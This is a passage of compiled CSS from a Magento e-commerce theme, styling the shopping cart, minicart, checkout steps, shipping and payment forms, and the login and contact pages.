  margin: 0 0 10px;
}
.cart-summary .block .fieldset .field.note {
  font-size: 12px;
}
.cart-summary .block .fieldset .methods .field > .label {
  display: inline;
}
.cart-totals {
  border-top: 1px solid #d1d1d1;
  padding-top: 10px;
}
.cart-totals .table-wrapper {
  margin-bottom: 0;
  overflow: inherit;
}
.cart-totals .discount.coupon {
  display: none;
}
.cart.table-wrapper .items thead + .item {
  border-top: 1px solid #d1d1d1;
}
.cart.table-wrapper .items > .item {
  border-bottom: 1px solid #d1d1d1;
  position: relative;
}
.cart.table-wrapper .col {
  padding-top: 20px;
}
.cart.table-wrapper .col.qty .input-text {
  margin-top: -5px;
}
.cart.table-wrapper .item-actions td {
  padding-bottom: 10px;
  text-align: center;
  white-space: normal;
}
.cart.table-wrapper .item .col.item {
  display: block;
  min-height: 75px;
  padding: 25px 0 10px 75px;
  position: relative;
}
.cart.table-wrapper .actions-toolbar > .action,
.action-gift {
  display: inline-block;
  text-decoration: none;
  margin-bottom: 10px;
  margin-right: 10px;
}
.cart.table-wrapper .actions-toolbar > .action:hover,
.cart.table-wrapper .actions-toolbar > .action:active,
.cart.table-wrapper .actions-toolbar > .action:focus,
.action-gift:hover,
.action-gift:active,
.action-gift:focus {
  text-decoration: none;
}
.cart.table-wrapper .actions-toolbar > .action:last-child,
.action-gift:last-child {
  margin-right: 0;
}
.cart.table-wrapper .action.help.map {
  font-weight: 400;
}
.cart.table-wrapper .product-item-photo {
  display: block;
  left: 0;
  max-width: 60px;
  padding: 0;
  position: absolute;
  top: 15px;
  width: 100%;
}
.cart.table-wrapper .product-item-details {
  white-space: normal;
}
.cart.table-wrapper .product-item-name {
  display: inline-block;
  font-weight: 400;
  margin-top: -6px;
}
.cart.table-wrapper .gift-registry-name-label:after {
  content: ':';
}
.cart.table-wrapper .item-options {
  font-size: 12px;
  margin-bottom: 10px;
}
.cart.table-wrapper .product-item-name + .item-options {
  margin-top: 10px;
}
.cart.table-wrapper .action.configure {
  display: inline-block;
  margin: 0 0 20px;
}
.cart-container .checkout-methods-items {
  margin-top: 20px;
  text-align: center;
}
.cart-container .checkout-methods-items .action.primary {
  width: 100%;
}
.cart-container .checkout-methods-items .item + .item {
  margin-top: 20px;
}
.cart-products-toolbar .toolbar-amount {
  margin: 25px 0 15px;
  padding: 0;
  text-align: center;
}
.cart-products-toolbar .pages {
  margin: 0 0 25px;
  text-align: center;
}
.cart-products-toolbar .pages .items > .item {
  border-bottom: 0;
}
.cart-products-toolbar-top {
  border-bottom: 1px solid #d1d1d1;
}
.block.crosssell {
  margin-top: 70px;
}
.cart-tax-info + .cart-tax-total,
.cart .cart-tax-info + .cart-tax-total {
  display: block;
}
.cart.table-wrapper .col.price,
.order-items.table-wrapper .col.price,
.cart.table-wrapper .col.qty,
.order-items.table-wrapper .col.qty,
.cart.table-wrapper .col.subtotal,
.order-items.table-wrapper .col.subtotal,
.cart.table-wrapper .col.msrp,
.order-items.table-wrapper .col.msrp {
  text-align: right;
}
.block-minicart {
  position: relative;
}
.block-minicart .items-total {
  float: left;
  margin: 0 10px;
}
.block-minicart .items-total .count {
  font-weight: 700;
}
.block-minicart .subtotal {
  margin: 0 10px;
  text-align: right;
}
.block-minicart .amount .price-wrapper:first-child .price {
  font-size: 18px;
  font-weight: 700;
}
.block-minicart .subtitle {
  display: none;
}
.block-minicart .subtitle.empty {
  display: block;
  margin: 20px 0;
  font-weight: normal;
}
.block-minicart .text.empty {
  text-align: center;
}
.block-minicart .block-content > .actions {
  margin-top: 15px;
  text-align: center;
}
.block-minicart .block-content > .actions > .primary {
  margin: 0 10px 15px;
}
.block-minicart .block-content > .actions > .primary .action.primary {
  display: block;
  margin-bottom: 15px;
  width: 100%;
}
.block-minicart .block-content > .actions > .primary .action.primary:last-child {
  margin-bottom: 0;
}
.block-minicart .block-content > .actions > .primary .action.primary span {
  display: inline-block;
  text-decoration: none;
}
.block-minicart .block-content > .actions > .primary .action.primary span > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.block-minicart .block-content > .actions > .primary .action.primary span:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 36px;
  line-height: 22px;
  color: inherit;
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.block-minicart .block-content > .actions > .primary .action.primary span:hover:after {
  color: inherit;
}
.block-minicart .block-content > .actions > .primary .action.primary span:active:after {
  color: inherit;
}
.block-minicart .block-content > .actions > .primary .action.primary span:after {
  content: '\e608';
}
.block-minicart .block-content > .actions > .primary .action.primary span:after {
  font-weight: bold;
}
.block-minicart .block-category-link,
.block-minicart .block-product-link,
.block-minicart .block-cms-link,
.block-minicart .block-banners {
  margin: 15px 0 0;
  text-align: center;
}
.minicart-wrapper {
  float: right;
}
.minicart-wrapper .block-minicart {
  padding: 25px 20px;
  right: 0;
  width: 320px;
}
.minicart-wrapper .block-minicart .block-title {
  display: none;
}
.minicart-wrapper .block-minicart:after {
  left: auto;
  right: 25px;
}
.minicart-wrapper .block-minicart:before {
  left: auto;
  right: 26px;
}
.minicart-wrapper .block-minicart li {
  margin: 0;
}
.minicart-wrapper .product .actions {
  float: right;
  margin: -24px 0 0;
  text-align: right;
}
.minicart-wrapper .product .actions > .primary,
.minicart-wrapper .product .actions > .secondary {
  display: inline;
}
.minicart-wrapper .action.close {
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  height: 40px;
  position: absolute;
  right: 0;
  top: 0;
  width: 40px;
  display: none;
}
.minicart-wrapper .action.close > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-wrapper .action.close:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 32px;
  color: inherit;
  content: '\e616';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-wrapper .action.close:hover:before {
  color: inherit;
}
.minicart-wrapper .action.close:active:before {
  color: inherit;
}
.minicart-wrapper .action.close:focus,
.minicart-wrapper .action.close:active {
  background: none;
  border: none;
}
.minicart-wrapper .action.close:hover {
  background: none;
  border: none;
}
.minicart-wrapper .action.close.disabled,
.minicart-wrapper .action.close[disabled],
fieldset[disabled] .minicart-wrapper .action.close {
  pointer-events: none;
  opacity: 0.5;
}
.minicart-wrapper .action.showcart {
  white-space: nowrap;
}
.minicart-wrapper .action.showcart .counter.qty.empty {
  display: none;
}
.minicart-wrapper .action.showcart .counter.qty .loader > img {
  max-width: 24px;
}
.minicart-wrapper .minicart-widgets {
  margin-top: 15px;
}
.minicart-items-wrapper {
  border: 1px solid #cccccc;
  margin: 0 -20px;
  border-left: 0;
  border-right: 0;
  overflow-x: auto;
  padding: 15px;
}
.minicart-items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.minicart-items .product-item {
  padding: 15px 0;
}
.minicart-items .product-item:not(:first-child) {
  border-top: 1px solid #cccccc;
}
.minicart-items .product-item:first-child {
  padding-top: 0;
}
.minicart-items .product-item-pricing .label {
  display: inline-block;
  width: 4.5rem;
}
.minicart-items .price-minicart {
  margin-bottom: 5px;
}
.minicart-items .product > .product-item-photo,
.minicart-items .product > .product-image-container {
  float: left;
}
.minicart-items .product .toggle {
  display: block;
  text-decoration: none;
  cursor: pointer;
  position: relative;
}
.minicart-items .product .toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 16px;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-items .product .toggle:after {
  position: static;
  right: 20px;
  top: 0;
}
.minicart-items .product.active > .toggle:after {
  content: '\e621';
}
.minicart-items .product-item-name {
  font-weight: 400;
  margin: 0 0 2px;
}
.minicart-items .product-item-name a {
  color: #aaaaaa;
}
.minicart-items .product-item-details {
  padding-left: 88px;
}
.minicart-items .product-item-details .price {
  font-weight: 700;
}
.minicart-items .product-item-details .price-including-tax,
.minicart-items .product-item-details .price-excluding-tax {
  margin: 2px 0 0;
}
.minicart-items .product-item-details .weee[data-label] {
  font-size: 1.1rem;
}
.minicart-items .product-item-details .details-qty {
  margin-top: 5px;
}
.minicart-items .product.options .tooltip.toggle {
  display: inline-block;
  text-decoration: none;
}
.minicart-items .product.options .tooltip.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-items .product.options .tooltip.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: -3px 0 0 7px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-items .product.options .tooltip.toggle .details {
  display: none;
}
.minicart-items .item-qty {
  margin-right: 10px;
  text-align: center;
  width: 40px;
}
.minicart-items .update-cart-item {
  font-size: 1.1rem;
  vertical-align: top;
}
.minicart-items .subtitle {
  display: none;
}
.minicart-items .action.edit,
.minicart-items .action.delete {
  display: inline-block;
  text-decoration: none;
}
.minicart-items .action.edit > span,
.minicart-items .action.delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.minicart-items .action.edit:before,
.minicart-items .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: #303030;
  content: '\e606';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-items .action.edit:hover:before,
.minicart-items .action.delete:hover:before {
  color: #303030;
}
.minicart-items .action.edit:active:before,
.minicart-items .action.delete:active:before {
  color: #303030;
}
.minicart-items .action.delete:before {
  content: '\e604';
}
.checkout-container {
  margin: 0 0 20px;
}
.opc-wrapper {
  margin: 0 0 20px;
}
.opc-wrapper .step-content {
  margin: 0 0 40px;
}
.checkout-index-index .nav-sections,
.checkout-index-index .nav-toggle {
  display: none;
}
.checkout-index-index .logo {
  margin-left: 0;
}
.checkout-onepage-success .print {
  display: none;
}
.opc-estimated-wrapper {
  margin: 0 0 15px;
  padding: 18px 15px;
}
.opc-estimated-wrapper .estimated-block {
  font-size: 18px;
  font-weight: 700;
  float: left;
}
.opc-estimated-wrapper .estimated-block .estimated-label {
  margin: 0 0 5px;
  display: block;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart:focus,
.opc-estimated-wrapper .minicart-wrapper .action.showcart:active {
  background: none;
  border: none;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart:hover {
  background: none;
  border: none;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart.disabled,
.opc-estimated-wrapper .minicart-wrapper .action.showcart[disabled],
fieldset[disabled] .opc-estimated-wrapper .minicart-wrapper .action.showcart {
  pointer-events: none;
  opacity: 0.5;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart:before {
  color: #333333;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart:before {
  float: left;
  width: 24px;
  height: 24px;
  line-height: 24px;
}
.opc-estimated-wrapper .minicart-wrapper .action.showcart .counter.qty {
  float: left;
  margin: 0;
}
.opc-progress-bar {
  margin: 0 0 20px;
  counter-reset: i;
  font-size: 0;
}
.opc-progress-bar-item {
  margin: 0 0 10px;
  display: inline-block;
  position: relative;
  text-align: center;
  vertical-align: top;
  width: 50%;
}
.opc-progress-bar-item:before {
  background: #e4e4e4;
  top: 19px;
  content: '';
  height: 7px;
  left: 0;
  position: absolute;
  width: 100%;
}
.opc-progress-bar-item:first-child:before {
  border-radius: 6px 0 0 6px;
}
.opc-progress-bar-item:last-child:before {
  border-radius: 0 6px 6px 0;
}
.opc-progress-bar-item > span {
  display: inline-block;
  padding-top: 45px;
  width: 100%;
  word-wrap: break-word;
  color: #e4e4e4;
  font-weight: 300;
  font-size: 1.8rem;
}
.opc-progress-bar-item > span:before,
.opc-progress-bar-item > span:after {
  background: #e4e4e4;
  height: 38px;
  margin-left: -19px;
  width: 38px;
  border-radius: 50%;
  content: '';
  left: 50%;
  position: absolute;
  top: 0;
}
.opc-progress-bar-item > span:after {
  background: #ffffff;
  height: 26px;
  margin-left: -13px;
  top: 6px;
  width: 26px;
  content: counter(i);
  counter-increment: i;
  color: #333333;
  font-weight: 600;
  font-size: 1.8rem;
}
.opc-progress-bar-item._active:before {
  background: #ff5501;
}
.opc-progress-bar-item._active > span {
  color: #333333;
}
.opc-progress-bar-item._active > span:before {
  background: #ff5501;
}
.opc-progress-bar-item._active > span:after {
  content: '\e610';
  font-family: 'icons-blank-theme';
  line-height: 1;
  font-size: 2.8rem;
}
.opc-progress-bar-item._complete {
  cursor: pointer;
}
.opc-progress-bar-item._complete > span {
  color: #333333;
}
.opc-progress-bar-item._complete > span:after {
  content: '\e610';
  font-family: 'icons-blank-theme';
  line-height: 1;
  font-size: 2.8rem;
}
.field.choice .field-tooltip {
  display: inline-block;
  margin-left: 10px;
  position: relative;
  top: -3px;
}
.field.choice .field-tooltip-action {
  line-height: 24px;
}
.field._error .control input,
.field._error .control select,
.field._error .control textarea {
  border-color: #ed8380;
}
.opc-wrapper .fieldset > .field > .label {
  font-weight: 400;
}
.field-tooltip {
  cursor: pointer;
  position: absolute;
  right: 0;
  top: 1px;
}
.field-tooltip._active {
  z-index: 100;
}
.field-tooltip._active .field-tooltip-content {
  display: block;
}
.field-tooltip._active .field-tooltip-action:before {
  color: #333333;
}
.field-tooltip .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.field-tooltip .field-tooltip-action {
  display: inline-block;
  text-decoration: none;
}
.field-tooltip .field-tooltip-action > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.field-tooltip .field-tooltip-action:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 24px;
  line-height: inherit;
  color: #bbbbbb;
  content: '\e623';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.field-tooltip .field-tooltip-action:hover:before {
  color: #333333;
}
.field-tooltip .field-tooltip-action:before {
  padding-left: 1px;
}
._keyfocus .field-tooltip .field-tooltip-action:focus {
  z-index: 100;
}
._keyfocus .field-tooltip .field-tooltip-action:focus + .field-tooltip-content {
  display: block;
}
._keyfocus .field-tooltip .field-tooltip-action:focus:before {
  color: #333333;
}
.field-tooltip .field-tooltip-content {
  background: #f4f4f4;
  border: 1px solid #999999;
  border-radius: 1px;
  font-size: 14px;
  padding: 12px;
  width: 270px;
  display: none;
  left: 38px;
  position: absolute;
  text-transform: none;
  top: -9px;
  word-wrap: break-word;
  z-index: 2;
}
.field-tooltip .field-tooltip-content:before,
.field-tooltip .field-tooltip-content:after {
  border: 10px solid transparent;
  height: 0;
  width: 0;
  border-right-color: #f4f4f4;
  left: -21px;
  top: 12px;
  content: '';
  display: block;
  position: absolute;
  z-index: 3;
}
.field-tooltip .field-tooltip-content:before {
  border-right-color: #666666;
}
.field-tooltip .field-tooltip-content:after {
  border-right-color: #f4f4f4;
  width: 1px;
  z-index: 4;
}
@media only screen and (max-width: 768px) {
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .field-tooltip .field-tooltip-content::before,
  .field-tooltip .field-tooltip-content::after {
    border: 10px solid transparent;
    height: 0;
    left: auto;
    margin-top: -21px;
    right: 10px;
    top: 0;
    width: 0;
  }
  .field-tooltip .field-tooltip-content::before {
    border-bottom-color: #999999;
  }
  .field-tooltip .field-tooltip-content::after {
    border-bottom-color: #f4f4f4;
    top: 1px;
  }
}
.opc-wrapper .form-login,
.opc-wrapper .form-shipping-address {
  margin-top: 28px;
  margin-bottom: 20px;
}
.opc-wrapper .form-login .fieldset .note,
.opc-wrapper .form-shipping-address .fieldset .note {
  font-size: 14px;
  margin-top: 10px;
}
.opc-wrapper .shipping-address-items {
  font-size: 0;
}
.opc-wrapper .shipping-address-item {
  border: 2px solid transparent;
  line-height: 30px;
  margin: 0 0 20px;
  padding: 20px 35px 20px 20px;
  transition: 0.3s border-color;
  width: 50%;
  display: inline-block;
  font-size: 14px;
  position: relative;
  vertical-align: top;
  word-wrap: break-word;
}
.opc-wrapper .shipping-address-item.selected-item {
  border-color: #ff5501;
}
.opc-wrapper .shipping-address-item.selected-item:after {
  background: #ff5501;
  color: #ffffff;
  content: '\e610';
  font-family: 'icons-blank-theme';
  height: 27px;
  width: 29px;
  font-size: 27px;
  line-height: 21px;
  padding-top: 2px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
}
.opc-wrapper .action-show-popup {
  margin: 0 0 20px;
}
.opc-wrapper .action-show-popup > span:before {
  content: '+';
  padding-right: 5px;
}
.opc-wrapper .action-select-shipping-item {
  float: right;
  margin: 20px 0 0;
}
.opc-wrapper .edit-address-link {
  display: block;
  float: left;
  margin: 26px 5px 0 0;
}
.checkout-shipping-method .step-title {
  margin-bottom: 0;
}
.checkout-shipping-method .no-quotes-block {
  margin: 20px 0;
}
.methods-shipping .actions-toolbar .action.primary {
  margin: 20px 0 0;
}
.table-checkout-shipping-method thead th {
  display: none;
}
.table-checkout-shipping-method tbody td {
  border-top: 1px solid #cccccc;
  padding-bottom: 20px;
  padding-top: 20px;
}
.table-checkout-shipping-method tbody td:first-child {
  padding-left: 0;
  padding-right: 0;
  width: 20px;
}
.table-checkout-shipping-method tbody tr:first-child td {
  border-top: none;
}
.table-checkout-shipping-method tbody .row-error td {
  border-top: none;
  padding-bottom: 10px;
  padding-top: 0;
}
.checkout-shipping-method {
  position: relative;
}
.shipping-policy-block.field-tooltip {
  top: 12px;
}
.shipping-policy-block.field-tooltip .field-tooltip-action {
  color: #aaaaaa;
  cursor: pointer;
}
.shipping-policy-block.field-tooltip .field-tooltip-action:before {
  display: none;
}
.shipping-policy-block.field-tooltip .field-tooltip-content {
  width: 420px;
  top: 30px;
}
.opc-block-shipping-information {
  padding: 0 30px;
}
.opc-block-shipping-information .shipping-information-title {
  border-bottom: 1px solid #cccccc;
  margin: 0 0 20px;
  position: relative;
}
.opc-block-shipping-information .shipping-information-title .action-edit {
  top: 2px;
  display: inline-block;
  text-decoration: none;
  margin: 0;
  position: absolute;
  right: 0;
}
.opc-block-shipping-information .shipping-information-title .action-edit > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.opc-block-shipping-information .shipping-information-title .action-edit:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: #8f8f8f;
  content: '\e606';
  font-family: 'icons-blank-theme';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.opc-block-shipping-information .shipping-information-title .action-edit:hover:before {
  color: #333333;
}
.opc-block-shipping-information .shipping-information-title .action-edit:active:before {
  color: #8f8f8f;
}
.opc-block-shipping-information .shipping-information-content {
  line-height: 27px;
}
.opc-block-shipping-information .shipping-information-content .actions-toolbar {
  margin-left: 0;
}
.opc-block-shipping-information .ship-to,
.opc-block-shipping-information .ship-via {
  margin: 0 0 20px;
}
.opc-block-summary {
  background: #f5f5f5;
  padding: 22px 30px;
  margin: 0 0 20px;
}
.opc-block-summary > .title {
  display: block;
}
.opc-block-summary .mark .value {
  color: #999999;
  display: block;
}
.opc-block-summary .discount.coupon {
  display: none;
}
.opc-block-summary .grand.incl + .grand.excl .mark,
.opc-block-summary .grand.incl + .grand.excl .amount {
  border-top: 0;
  font-size: 1.4rem;
  padding-top: 0;
}
.opc-block-summary .grand.incl + .grand.excl .mark strong,
.opc-block-summary .grand.incl + .grand.excl .amount strong {
  font-weight: 400;
}
.opc-block-summary .not-calculated {
  font-style: italic;
}
.opc-block-summary .items-in-cart > .title {
  border-bottom: 1px solid #d1d1d1;
  padding: 10px 40px 10px 0;
  cursor: pointer;
  display: block;
  text-decoration: none;
  margin-bottom: 0;
  position: relative;
}
.opc-block-summary .items-in-cart > .title > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.opc-block-summary .items-in-cart > .title:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 30px;
  line-height: 12px;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: 3px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.opc-block-summary .items-in-cart > .title:after {
  position: absolute;
  right: 0;
  top: 10px;
}
.opc-block-summary .items-in-cart > .title strong {
  font-size: 1.8rem;
  font-weight: 300;
  margin: 0;
}
.opc-block-summary .items-in-cart.active > .title:after {
  content: '\e621';
}
.opc-block-summary .items-in-cart .product {
  position: relative;
}
.opc-block-summary .minicart-items-wrapper {
  margin: 0 -15px 0 0;
  max-height: 370px;
  padding: 15px 15px 0 0;
  border: 0;
}
.column.main .opc-block-summary .product-item {
  margin: 0;
  padding-left: 0;
}
.opc-block-summary .product-item .product-item-inner {
  display: table;
  margin: 0 0 10px;
  width: 100%;
}
.opc-block-summary .product-item .product-item-name-block {
  display: table-cell;
  padding-right: 5px;
  text-align: left;
}
.opc-block-summary .product-item .subtotal {
  display: table-cell;
  text-align: right;
}
.opc-block-summary .product-item .price {
  font-size: 1.6rem;
  font-weight: 400;
}
.opc-block-summary .product-item .price-including-tax + .price-excluding-tax {
  margin: 0;
}
.opc-block-summary .product-item .price-including-tax + .price-excluding-tax .price {
  font-size: 1rem;
}
.opc-block-summary .actions-toolbar {
  position: relative;
  z-index: 1;
}
.opc-block-summary .actions-toolbar .secondary {
  border-top: 1px solid #d1d1d1;
  display: block;
  float: none;
  margin: -1px 0 0;
  padding: 15px 0 0;
  text-align: left;
}
.opc-block-summary .actions-toolbar .secondary .action {
  margin: 0;
}
.authentication-dropdown {
  box-sizing: border-box;
}
.authentication-dropdown .modal-inner-wrap {
  padding: 25px;
}
.authentication-wrapper {
  float: right;
  margin-top: -60px;
  max-width: 50%;
  position: relative;
  z-index: 1;
}
._has-auth-shown .authentication-wrapper {
  z-index: 900;
}
.block-authentication .block-title {
  font-size: 2.4rem;
  border-bottom: 0;
  margin-bottom: 25px;
}
.block-authentication .block-title strong {
  font-weight: 300;
}
.block-authentication .field .label {
  font-weight: 400;
}
.block-authentication .actions-toolbar {
  margin-bottom: 5px;
}
.block-authentication .actions-toolbar > .secondary {
  padding-top: 25px;
  text-align: left;
}
.block-authentication .block[class] {
  margin: 0;
}
.block-authentication .block[class] ul {
  list-style: none;
  padding-left: 10px;
}
.block-authentication .block[class] .field .control,
.block-authentication .block[class] .field .label {
  float: none;
  width: auto;
}
.block-authentication .block[class] + .block {
  border-top: 1px solid #c1c1c1;
  margin-top: 40px;
  padding-top: 40px;
  position: relative;
}
.block-authentication .block[class] + .block:before {
  height: 36px;
  line-height: 34px;
  margin: -19px 0 0 -18px;
  min-width: 36px;
  background: #ffffff;
  border: 1px solid #c1c1c1;
  border-radius: 50%;
  box-sizing: border-box;
  color: #c1c1c1;
  content: attr(data-label);
  display: inline-block;
  left: 50%;
  letter-spacing: normal;
  padding: 0 .2rem;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  top: 0;
}
.checkout-payment-method .step-title {
  border-bottom: 0;
  margin-bottom: 0;
}
.checkout-payment-method .payment-method:first-child .payment-method-title {
  border-top: 0;
}
.checkout-payment-method .payment-method._active .payment-method-content {
  display: block;
}
.checkout-payment-method .payment-method + .payment-method .payment-method-title {
  border-top: 1px solid #cccccc;
}
.checkout-payment-method .payment-method-title {
  padding: 20px 0;
  margin: 0;
}
.checkout-payment-method .payment-method-title .payment-icon {
  display: inline-block;
  margin-right: 5px;
  vertical-align: middle;
}
.checkout-payment-method .payment-method-title .action-help {
  display: inline-block;
  margin-left: 5px;
}
.checkout-payment-method .payment-method-content {
  display: none;
  padding: 0 0 20px 22px;
}
.checkout-payment-method .payment-method-content .fieldset:not(:last-child) {
  margin: 0 0 20px;
}
.checkout-payment-method .payment-group + .payment-group .step-title {
  margin: 20px 0 0;
}
.checkout-payment-method .field-select-billing,
.checkout-payment-method .billing-address-form {
  max-width: 600px;
}
.checkout-payment-method .billing-address-same-as-shipping-block {
  margin: 0 0 10px;
}
.checkout-payment-method .checkout-billing-address {
  margin: 0 0 20px;
}
.checkout-payment-method .checkout-billing-address .primary .action-update {
  margin-right: 0;
}
.checkout-payment-method .checkout-billing-address .billing-address-details {
  line-height: 27px;
  padding: 0 0 0 23px;
}
.checkout-payment-method .payment-method-note + .checkout-billing-address {
  margin-top: 20px;
}
.checkout-payment-method .payment-method-iframe {
  background-color: transparent;
  display: none;
  width: 100%;
}
.checkout-payment-method .no-payments-block {
  margin: 20px 0;
}
.checkout-payment-method .payment-option._active .payment-option-title .action-toggle:after {
  content: '\e621';
}
.checkout-payment-method .payment-option._collapsible .payment-option-title {
  cursor: pointer;
}
.checkout-payment-method .payment-option._collapsible .payment-option-content {
  display: none;
}
.checkout-payment-method .payment-option-title {
  border-top: 1px solid #cccccc;
  padding: 20px 0;
}
.checkout-payment-method .payment-option-title .action-toggle {
  color: #aaaaaa;
  display: inline-block;
  text-decoration: none;
}
.checkout-payment-method .payment-option-title .action-toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 32px;
  line-height: 16px;
  color: #8f8f8f;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.checkout-payment-method .payment-option-title .action-toggle:hover:after {
  color: #333333;
}
.checkout-payment-method .payment-option-title .action-toggle:active:after {
  color: #8f8f8f;
}
.checkout-payment-method .payment-option-content {
  padding: 0 0 20px 22px;
}
.checkout-payment-method .payment-option-inner {
  margin: 0 0 20px;
}
.checkout-payment-method .credit-card-types {
  padding: 0;
}
.checkout-payment-method .credit-card-types .item {
  display: inline-block;
  list-style: none;
  margin: 0 5px 0 0;
  vertical-align: top;
}
.checkout-payment-method .credit-card-types .item._active {
  font-weight: 700;
}
.checkout-payment-method .credit-card-types .item._active img {
  -webkit-filter: grayscale(0%);
}
.checkout-payment-method .credit-card-types .item._inactive {
  opacity: .4;
}
.checkout-payment-method .credit-card-types .item span {
  display: inline-block;
  padding-top: 6px;
  vertical-align: top;
}
.checkout-payment-method .credit-card-types img {
  -webkit-filter: grayscale(100%);
  -webkit-transition: all .6s ease;
}
.checkout-payment-method .ccard .fields > .year {
  padding-left: 5px;
}
.checkout-payment-method .ccard .fields .select {
  padding-left: 5px;
  padding-right: 5px;
}
.checkout-payment-method .ccard .month .select {
  width: 140px;
}
.checkout-payment-method .ccard .year .select {
  width: 80px;
}
.checkout-payment-method .ccard .captcha .input-text,
.checkout-payment-method .ccard .number .input-text {
  width: 225px;
}
.checkout-payment-method .ccard > .field.cvv > .control {
  padding-right: 20px;
  width: auto;
}
.checkout-payment-method .ccard .cvv .input-text {
  width: 55px;
}
.checkout-payment-method .ccard.fieldset > .field .fields.group.group-2 .field {
  width: auto !important;
}
.checkout-agreements-block .checkout-agreements {
  margin-bottom: 20px;
}
.checkout-agreements-block .checkout-agreement.field {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.checkout-agreements-block .checkout-agreement.field.required label:after {
  content: none;
}
.checkout-agreements-block .checkout-agreement.field.required .action-show:after {
  content: '*';
  color: #e02b27;
  font-size: 1.2rem;
}
.checkout-agreements-block .action-show {
  vertical-align: baseline;
}
.checkout-agreements-items {
  padding-bottom: 30px;
}
.checkout-agreements-items .checkout-agreements-item {
  margin-bottom: 20px;
}
.checkout-agreements-items .checkout-agreements-item-title {
  border-bottom: 0;
}
.checkout-agreement-item-content {
  overflow: auto;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
*/
.contact-index-index .column:not(.sidebar-main) .form.contact {
  float: none;
  width: 50%;
}
.contact-index-index .column:not(.sidebar-additional) .form.contact {
  float: none;
  width: 50%;
}
.login-container .block-new-customer .actions-toolbar {
  margin-top: 25px;
}
.login-container .block .block-title {
  font-size: 1.8rem;
}
.login-container .fieldset:after {
  margin: 10px 0 0;
